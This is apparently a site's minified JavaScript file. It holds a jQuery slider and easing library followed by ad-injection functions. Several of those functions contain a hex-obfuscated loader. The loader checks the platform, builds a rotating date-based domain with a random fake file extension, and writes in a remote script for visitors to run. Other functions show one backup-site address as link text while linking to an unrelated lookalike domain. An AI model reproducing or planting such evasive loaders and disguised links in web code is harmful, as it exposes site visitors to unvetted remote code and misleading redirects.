h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});




function chapter1(){
(function (){
                        var id = "8257479454139528945-10684";
  document.write('<ins style="display:none!important" id="' + id + '"></ins>');
  (window.adbyunion = window.adbyunion || []).push(id);
  document.write('<script async  src="https://dd.xinxinmingml.com/o.js"></script>');
})();

} 


function chapter2(){

document.writeln("<a href=\'http://www.18wen18.com/free5.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");

} 

function chapter3(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:

(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "aW6yphpvZtYxZLDMrgveW6", "1648", "2", "https://{weekday}.vid{date}hl.com/");



break;
case 2:

(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "aW6yphpvZtYxZLDMrgveW6", "1648", "2", "https://{weekday}.vid{date}hl.com/");




}}




 function info1(){
document.writeln("<ins id=\'nt8o4b10011\'></ins><script type=\'text/javascript\' async src=\'https://s1.uxqqg.cn/zsyivdnt8o4b10011\'></script>");




}



function info2(){
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "aW6yphpvZtYxZLDMrgveW6", "1648", "2", "https://{weekday}.vid{date}hl.com/");



}


function info3(){


}

function live2(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>�ղر�����ַ:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia/builds/artificialintelligence/i2.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.powenwu.com</b></a></span></div>");
document.writeln("");

}


function live3(){
document.writeln("<span style=\'background-color:#1ABC9C;color:#ffffff;\'>&nbsp;&nbsp;&nbsp;�ղر�����ַ:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia/builds/artificialintelligence/i2.html\' ");
document.writeln("target=\'_blank\'>https://i.powenwu.com</a></span>");
document.writeln("");


}

function live4(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>Backup site:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia/builds/artificialintelligence/i2.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.powenwu.com</b></a></span></div>");
document.writeln("");

}




